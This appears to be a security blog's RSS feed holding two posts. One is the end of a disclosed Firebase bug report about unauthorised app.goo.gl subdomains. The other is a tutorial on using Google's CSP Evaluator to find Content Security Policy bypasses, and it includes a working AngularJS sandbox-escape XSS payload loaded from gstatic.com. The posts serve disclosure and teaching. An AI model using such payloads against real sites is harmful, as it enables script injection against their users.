Surprisingly, this actually worked. A <myCustomPrefix>.app.goo.gl subdomain was added and could be used in the project.
Since custom *.app.goo.gl subdomains like maps.app.goo.gl or news.app.goo.gl are used only for official products by Google, they should be registered only by them.
This leaves us with the following attack scenario:
A regular user can create custom subdomains on app.goo.gl via the Firebase Console. This should be possible to do only by Google.
| Timeline | |
|---|---|
| 2018-08-10 | Vulnerability reported |
| 2018-08-13 | Priority changed to P1 |
| 2018-08-14 | Accepted |
| 2018-08-22 | Fixed |
| 2018-08-29 | Reward issued |
The post Bypassing Firebase authorization to create custom app.goo.gl subdomains appeared first on Web Security Blog.
]]>The post How to use Google’s CSP Evaluator to bypass CSP appeared first on Web Security Blog.
]]>If you want it to work on all browsers, not just IE (which doesn’t support CSP), there’s still a chance to bypass it!
Use Google’s CSP Evaluator to find ways to bypass CSP on websites using Angular libraries or JSONP endpoints.
CSP Evaluator is a powerful and simple to use tool that helps you evaluate how effective these restrictions are. It’s useful for both website owners to improve the security of their website and for bug hunters to find these flaws.
It’s also available as a Chrome Extension.
How to use it
You can either paste the target URL or the CSP itself (which is in the content-security-policy header) into the textbox,
and it will evaluate potential problems in the CSP.
If we enter https://codejam.withgoogle.com/2018/ as our example URL, multiple errors appear:

We can see it found two high severity findings.
The first one is that *.google-analytics.com hosts JSONP endpoints that would allow us to bypass the CSP.
The second one is about *.gstatic.com allowing us to load angular.js.
Bypassing CSP
Since angular.js is hosted on gstatic.com, we are able to load and use AngularJS and easily bypass the CSP.
This is how it could be done:
<script src="proxy.php?url=https://www.gstatic.com/fsn/angular_js-bundle1.js"></script>
<input ng-app autofocus ng-focus="$event.path|orderBy:'[].constructor.from([1],alert)'">
More resources
Check out this list of known JSONP, Flash and Angular bypasses on Google’s GitHub page, and add new bypasses to the list.
CSP Evaluator is an open source project by Google, the source code can be found on GitHub:
https://github.com/google/csp-evaluator
UselessCSP.com used to be listing CSP flaws in many popular websites.
Read more about how CSP works in this Google Developers article: Content Security Policy
The post How to use Google’s CSP Evaluator to bypass CSP appeared first on Web Security Blog.
]]>